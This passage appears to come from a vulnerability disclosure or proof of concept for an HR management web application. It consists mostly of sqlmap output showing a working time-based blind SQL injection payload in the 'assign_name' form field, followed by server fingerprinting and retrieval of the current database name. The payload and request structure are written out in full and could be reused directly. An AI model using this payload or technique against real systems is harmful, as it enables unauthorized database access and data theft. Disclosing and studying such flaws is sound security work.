 管理员: C:\Windows\System32
Content-Disposition: form-data; name="checkItem[]"
25
-----------------------------20171085214986
Content-Disposition: form-data; name="btn_edit"
-----------------------------20171085214986--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -----------------------------20171085214986
Content-Disposition: form-data; name="id"
-----------------------------20171085214986
Content-Disposition: form-data; name="assign_name"
Leave Manager' AND (SELECT 4375 FROM (SELECT(SLEEP(5)))EaFg)-- foXa
-----------------------------20171085214986
Content-Disposition: form-data; name="description"
Manages leaves
-----------------------------20171085214986
Content-Disposition: form-data; name="checkItem[]"
25
-----------------------------20171085214986
Content-Disposition: form-data; name="btn_edit"
-----------------------------20171085214986--
---
[15:04:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:04:34] [INFO] fetching current database
[15:04:34] [INFO] retrieved: 'hr_soft1'
current database: 'hr_soft1'
[15:04:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[15:04:34] [WARNING] your sqlmap version is outdated
[*] ending @ 15:04:34 /2025-03-14/